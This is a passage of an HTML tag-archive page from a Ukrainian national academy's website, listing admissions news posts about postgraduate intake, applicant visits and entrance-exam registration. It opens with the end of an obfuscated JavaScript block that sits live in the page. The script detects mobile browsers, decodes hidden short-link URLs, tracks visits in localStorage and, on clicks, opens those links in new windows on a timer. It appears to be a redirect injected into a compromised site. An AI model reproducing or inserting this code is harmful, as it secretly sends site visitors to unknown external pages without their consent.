)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x49\x6a\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x6a\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Позначка: <span>Приймальна комісія Хортицької національної академії</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-17070" class="post-17070 post type-post status-publish format-standard has-post-thumbnail hentry category-publichna-informatsiya tag-016----- tag-1116 tag-1115 tag-572">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://khnnra.edu.ua/archives/17070" rel="bookmark">Вступ до Аспірантури Хортицької національної академії!</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://khnnra.edu.ua/archives/17070" rel="bookmark"><time class="entry-date published" datetime="2023-09-01T08:46:36+03:00">01.09.2023</time><time class="updated" datetime="2024-01-22T14:12:57+03:00">22.01.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://khnnra.edu.ua/archives/author/eliziym-zp">Юлия Деревянко</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://khnnra.edu.ua/archives/17070"><img width="706" height="700" src="https://khnnra.edu.ua/wp-content/uploads/2022/04/1649083276836_ACADEMIA-02-1.png" class="aligncenter wp-post-image" alt="Вища освіта в Україні" decoding="async" fetchpriority="high" srcset="https://khnnra.edu.ua/wp-content/uploads/2022/04/1649083276836_ACADEMIA-02-1.png 706w, https://khnnra.edu.ua/wp-content/uploads/2022/04/1649083276836_ACADEMIA-02-1-150x150.png 150w, https://khnnra.edu.ua/wp-content/uploads/2022/04/1649083276836_ACADEMIA-02-1-300x297.png 300w" sizes="(max-width: 706px) 100vw, 706px" /></a>
					
					<p>З 01 вересня 2023 року у Хортицькій національній академії здійснюється набір до Аспірантури на освітньо-наукову програму за спеціальністю 016 Спеціальна освіта (третій (освітньо-науковий) рівень вищої освіти) на контрактну форму навчання. Вступ до Аспірантури Хортицької національної академії здійснюється на конкурсній основі. Прийом <a href="https://khnnra.edu.ua/archives/17070" class="read-more">Читати далі</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://khnnra.edu.ua/archives/category/publichna-informatsiya" rel="category tag">Публічна інформація</a></span><span class="tags-links"><a href="https://khnnra.edu.ua/archives/tag/016-%d1%81%d0%bf%d0%b5%d1%86%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%be%d1%81%d0%b2%d1%96%d1%82%d0%b0-%d1%82%d1%80%d0%b5%d1%82%d1%96%d0%b9-%d0%be%d1%81%d0%b2%d1%96%d1%82%d0%bd%d1%8c%d0%be-%d0%bd" rel="tag">016 Спеціальна освіта (третій (освітньо-науковий) рівень вищої освіти)</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b0%d1%81%d0%bf%d1%96%d1%80%d0%b0%d0%bd%d1%82%d1%83%d1%80%d0%b0" rel="tag">Аспірантура</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf-%d0%b4%d0%be-%d0%b0%d1%81%d0%bf%d1%96%d1%80%d0%b0%d0%bd%d1%82%d1%83%d1%80%d0%b8" rel="tag">Вступ до Аспірантури</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be" rel="tag">Приймальна комісія Хортицької національної академії</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-14348" class="post-14348 post type-post status-publish format-standard has-post-thumbnail hentry category-publichna-informatsiya tag-894 tag-572 tag-449 tag-450 tag-600">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://khnnra.edu.ua/archives/14348" rel="bookmark">Візит випускників коледжу до академії</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://khnnra.edu.ua/archives/14348" rel="bookmark"><time class="entry-date published" datetime="2022-01-18T17:08:21+03:00">18.01.2022</time><time class="updated" datetime="2024-01-18T16:59:32+03:00">18.01.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://khnnra.edu.ua/archives/author/eliziym-zp">Юлия Деревянко</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://khnnra.edu.ua/archives/14348"><img width="847" height="635" src="https://khnnra.edu.ua/wp-content/uploads/2022/01/IMG_20220118_150559-1024x768.jpg" class="aligncenter wp-post-image" alt="Вища освіта в Україні" decoding="async" srcset="https://khnnra.edu.ua/wp-content/uploads/2022/01/IMG_20220118_150559-1024x768.jpg 1024w, https://khnnra.edu.ua/wp-content/uploads/2022/01/IMG_20220118_150559-300x225.jpg 300w, https://khnnra.edu.ua/wp-content/uploads/2022/01/IMG_20220118_150559-768x576.jpg 768w" sizes="(max-width: 847px) 100vw, 847px" /></a>
					
					<p>18 січня випускники Педагогічного фахового коледжу відвідали з ознайомчим візитом Хортицьку національну академію. Під час презентацій спеціальностей викладачі кафедр розповіли майбутнім вступникам про переваги навчання, перспективи працевлаштування та кваліфікації. Відповідальний секретар Приймальної комісії ознайомила майбутніх абітурієнтів з особливостями вступу до <a href="https://khnnra.edu.ua/archives/14348" class="read-more">Читати далі</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://khnnra.edu.ua/archives/category/publichna-informatsiya" rel="category tag">Публічна інформація</a></span><span class="tags-links"><a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d0%b8%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8" rel="tag">випускники</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be" rel="tag">Приймальна комісія Хортицької національної академії</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%83%d0%bc%d0%be%d0%b2%d0%b8-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d1%83" rel="tag">умови вступу</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%b0-%d0%bd%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%96%d1%8f" rel="tag">Хортицька національна академія</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%b0-%d0%bd%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%bd%d0%b0%d0%b2%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%80%d0%b5%d0%b0" rel="tag">Хортицька національна навчально-реабілітаційна академія</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-13320" class="post-13320 post type-post status-publish format-standard has-post-thumbnail hentry category-publichna-informatsiya tag-562 tag-783 tag-784 tag-782 tag-572 tag-739 tag-449">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://khnnra.edu.ua/archives/13320" rel="bookmark">Спеціально організована сесія ЄВІ</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://khnnra.edu.ua/archives/13320" rel="bookmark"><time class="entry-date published" datetime="2021-07-26T13:11:43+03:00">26.07.2021</time><time class="updated" datetime="2024-01-18T14:48:38+03:00">18.01.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://khnnra.edu.ua/archives/author/eliziym-zp">Юлия Деревянко</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://khnnra.edu.ua/archives/13320"><img width="500" height="435" src="https://khnnra.edu.ua/wp-content/uploads/2021/07/EVI-e1627294297278.jpg" class="aligncenter wp-post-image" alt="" decoding="async" srcset="https://khnnra.edu.ua/wp-content/uploads/2021/07/EVI-e1627294297278.jpg 500w, https://khnnra.edu.ua/wp-content/uploads/2021/07/EVI-e1627294297278-300x261.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
					
					<p>Реєстрація на Спеціально організовану сесію ЄВІ триватиме з 27 липня до 5 серпня, вартість участі цьогорічному в тестуванні складає 540 грн. Для реєстрації потрібно на електронну пошту Приймальної комісії ХНА pk.khnnra@gmail.com надіслати скановані копії або фотокопії реєстраційних документів: заповнена заява-анкета з інформацією, необхідною для оформлення екзаменаційного <a href="https://khnnra.edu.ua/archives/13320" class="read-more">Читати далі</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://khnnra.edu.ua/archives/category/publichna-informatsiya" rel="category tag">Публічна інформація</a></span><span class="tags-links"><a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf" rel="tag">вступ</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf-%d0%b4%d0%be-%d0%bc%d0%b0%d0%b3%d1%96%d1%81%d1%82%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b8" rel="tag">вступ до магістратури</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80%d0%b0%d1%82" rel="tag">вступ на бакалаврат</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b4%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b0-%d1%81%d0%b5%d1%81%d1%96%d1%8f-%d1%94%d0%b2%d1%96" rel="tag">додаткова сесія ЄВІ</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be" rel="tag">Приймальна комісія Хортицької національної академії</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%80%d0%b5%d1%94%d1%81%d1%82%d1%80%d0%b0%d1%86%d1%96%d1%8f-%d0%bd%d0%b0-%d1%94%d0%b2%d1%96" rel="tag">Реєстрація на ЄВІ</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%83%d0%bc%d0%be%d0%b2%d0%b8-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d1%83" rel="tag">умови вступу</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-13226" class="post-13226 post type-post status-publish format-standard has-post-thumbnail hentry category-publichna-informatsiya tag-777 tag-562 tag-778 tag-572 tag-450">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://khnnra.edu.ua/archives/13226" rel="bookmark">Хортицька національна академія запрошує на навчання!</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://khnnra.edu.ua/archives/13226" rel="bookmark"><time class="entry-date published" datetime="2021-07-05T10:52:12+03:00">05.07.2021</time><time class="updated" datetime="2024-01-18T14:44:39+03:00">18.01.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://khnnra.edu.ua/archives/author/eliziym-zp">Юлия Деревянко</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://khnnra.edu.ua/archives/13226"><img width="706" height="700" src="https://khnnra.edu.ua/wp-content/uploads/2021/06/New-ACADEMIA-02.png" class="aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2021/06/New-ACADEMIA-02.png 706w, https://khnnra.edu.ua/wp-content/uploads/2021/06/New-ACADEMIA-02-150x150.png 150w, https://khnnra.edu.ua/wp-content/uploads/2021/06/New-ACADEMIA-02-300x297.png 300w" sizes="(max-width: 706px) 100vw, 706px" /></a>
					
					<p>Хортицька національна академія запрошує на навчання випускників шкіл та коледжів. З 14 по 23 липня подай заяву  та не втрать свій шанс навчатися безкоштовно! Хортицька національна академія – це комунальний заклад вищої освіти, що провадить інноваційну освітню діяльність, пов’язану з наданням <a href="https://khnnra.edu.ua/archives/13226" class="read-more">Читати далі</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://khnnra.edu.ua/archives/category/publichna-informatsiya" rel="category tag">Публічна інформація</a></span><span class="tags-links"><a href="https://khnnra.edu.ua/archives/tag/%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%96%d1%8f" rel="tag">бакалавр хортицька академія</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf" rel="tag">вступ</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bc%d0%b0%d0%b3%d1%96%d1%81%d1%82%d1%80-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%96%d1%8f" rel="tag">магістр хортицька академія</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be" rel="tag">Приймальна комісія Хортицької національної академії</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%b0-%d0%bd%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%96%d1%8f" rel="tag">Хортицька національна академія</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-12795" class="post-12795 post type-post status-publish format-standard has-post-thumbnail hentry category-publichna-informatsiya tag-562 tag-655 tag-572 tag-739">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://khnnra.edu.ua/archives/12795" rel="bookmark">Реєстрація на ЄВІ з іноземної мови</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://khnnra.edu.ua/archives/12795" rel="bookmark"><time class="entry-date published" datetime="2021-05-11T15:07:05+03:00">11.05.2021</time><time class="updated" datetime="2024-01-18T14:16:09+03:00">18.01.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://khnnra.edu.ua/archives/author/eliziym-zp">Юлия Деревянко</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://khnnra.edu.ua/archives/12795"><img width="575" height="423" src="https://khnnra.edu.ua/wp-content/uploads/2021/05/Evi.png" class="aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2021/05/Evi.png 575w, https://khnnra.edu.ua/wp-content/uploads/2021/05/Evi-300x221.png 300w" sizes="(max-width: 575px) 100vw, 575px" /></a>
					
					<p>До уваги майбутніх магістрів! З 11 травня до 3 червня 2021 р. триває реєстрація на єдиний вступний іспит з іноземної мови (ЄВІ). Траєкторії реєстрації на ЄВІ в Хортицькій національній академії: – Заповнити Анкету на сайті Академії + додати сканкопії необхідних документів (паспорт, <a href="https://khnnra.edu.ua/archives/12795" class="read-more">Читати далі</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://khnnra.edu.ua/archives/category/publichna-informatsiya" rel="category tag">Публічна інформація</a></span><span class="tags-links"><a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf" rel="tag">вступ</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d1%96%d1%8f" rel="tag">вступна кампанія</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be" rel="tag">Приймальна комісія Хортицької національної академії</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%80%d0%b5%d1%94%d1%81%d1%82%d1%80%d0%b0%d1%86%d1%96%d1%8f-%d0%bd%d0%b0-%d1%94%d0%b2%d1%96" rel="tag">Реєстрація на ЄВІ</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-12461" class="post-12461 post type-post status-publish format-standard has-post-thumbnail hentry category-publichna-informatsiya tag-590 tag-562 tag-532 tag-586 tag-572 tag-721 tag-571 tag-449 tag-677">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://khnnra.edu.ua/archives/12461" rel="bookmark">Профорієнтація у Педагогічному фаховому коледжі</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://khnnra.edu.ua/archives/12461" rel="bookmark"><time class="entry-date published" datetime="2021-03-16T13:10:23+03:00">16.03.2021</time><time class="updated" datetime="2024-01-18T13:59:04+03:00">18.01.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://khnnra.edu.ua/archives/author/eliziym-zp">Юлия Деревянко</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://khnnra.edu.ua/archives/12461"><img width="847" height="635" src="https://khnnra.edu.ua/wp-content/uploads/2021/03/20210315_135818-1024x768.jpg" class="aligncenter wp-post-image" alt="Профорієнтація у Педагогічному фаховому коледжі" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2021/03/20210315_135818-1024x768.jpg 1024w, https://khnnra.edu.ua/wp-content/uploads/2021/03/20210315_135818-300x225.jpg 300w, https://khnnra.edu.ua/wp-content/uploads/2021/03/20210315_135818-768x576.jpg 768w" sizes="(max-width: 847px) 100vw, 847px" /></a>
					
					<p>15 березня викладачі академії відвідали з профорієнтаційним заходом Педагогічний фаховий коледж. Студентам закладу розповіли про спеціальності, на які вони можуть вступити на 1 курс (за скороченим терміном), систему навчання та перспективи працевлаштування. Відповідальний секретар Приймальної комісії та її заступник повідомили <a href="https://khnnra.edu.ua/archives/12461" class="read-more">Читати далі</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://khnnra.edu.ua/archives/category/publichna-informatsiya" rel="category tag">Публічна інформація</a></span><span class="tags-links"><a href="https://khnnra.edu.ua/archives/tag/%d0%b1%d0%b0%d1%80%d0%b8%d1%88%d0%be%d0%ba-%d1%82%d0%b5%d1%82%d1%8f%d0%bd%d0%b0-%d0%b2%d1%96%d1%82%d0%b0%d0%bb%d1%96%d1%97%d0%b2%d0%bd%d0%b0" rel="tag">Баришок Тетяна Віталіївна</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf" rel="tag">вступ</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bb%d1%83%d0%bf%d1%96%d0%bd%d0%be%d0%b2%d0%b8%d1%87-%d1%81%d0%b2%d1%96%d1%82%d0%bb%d0%b0%d0%bd%d0%b0-%d0%bc%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d1%97%d0%b2%d0%bd%d0%b0" rel="tag">Лупінович Світлана Миколаївна</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bc%d0%be%d1%81%d0%b0%d1%94%d0%b2-%d1%8e%d1%80%d1%96%d0%b9-%d0%b2%d0%be%d0%bb%d0%be%d0%b4%d0%b8%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b8%d1%87" rel="tag">Мосаєв Юрій Володимирович</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be" rel="tag">Приймальна комісія Хортицької національної академії</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%81%d0%b5%d1%80%d0%b3%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%96%d1%8f-%d1%81%d0%b5%d1%80%d0%b3%d1%96%d1%97%d0%b2%d0%bd%d0%b0" rel="tag">Сергата Наталія Сергіївна</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%82%d0%b5%d1%82%d1%8f%d0%bd%d0%b0-%d1%94%d0%b2%d1%87%d0%b5%d0%bd%d0%ba%d0%be" rel="tag">Тетяна Євченко</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%83%d0%bc%d0%be%d0%b2%d0%b8-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d1%83" rel="tag">умови вступу</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%84%d1%83%d1%80%d0%bc%d0%b0%d0%bd-%d0%be%d0%bb%d1%8c%d0%b3%d0%b0-%d1%84%d0%b5%d0%b4%d0%be%d1%80%d1%96%d0%b2%d0%bd%d0%b0" rel="tag">Фурман Ольга Федорівна</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-11699" class="post-11699 post type-post status-publish format-standard has-post-thumbnail hentry category-publichna-informatsiya tag-3d---- tag-fashion- tag-psycholife tag-562 tag-655 tag-447 tag-505 tag-572 tag-449 tag-442">
	<header class="entry-header">
